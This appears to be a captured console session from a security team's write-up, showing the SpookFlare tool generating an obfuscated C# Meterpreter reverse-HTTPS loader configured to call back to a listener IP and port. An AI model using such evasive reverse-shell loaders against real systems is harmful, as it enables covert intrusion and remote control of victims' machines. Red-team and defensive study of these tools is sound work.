 SpookFlare [meterpreter/binary] > info
[*] Module Info
This module can be used to generate .EXE loaders and it is
coded with C#. It support Meterpreter Reverse HTTP,
Reverse HTTPS staged payloads. The payloads generated by
this module has two parts. The first part is the real loader
code generated with character substitution. The second part
is to compile and run the first part at runtime.
[*] Module Options
Parameter Required Value Description
--------------------------------------------------------------------------------------
PROTO Yes https Listener protocol. Accepted: http or https
LHOST Yes 10.211.55.2 The local listener hostname or IP address
LPORT Yes 3333 The local listener port.
ARCH Yes x86 Architecture of target system. Accepted: x86 or x64
SSIZE No 0 If you patched Metasploit insert your patch size
SpookFlare [meterpreter/binary] > generate
[*] Generating payload...
[+] Binary loader code is successfully generated: output/jjgFTJrwgsIa.cs
[*] You can use C:\Windows\Microsoft.NET\Framework\v4.0.30319\csc.exe or Visual Studie for compile C# code.
Tide安全团队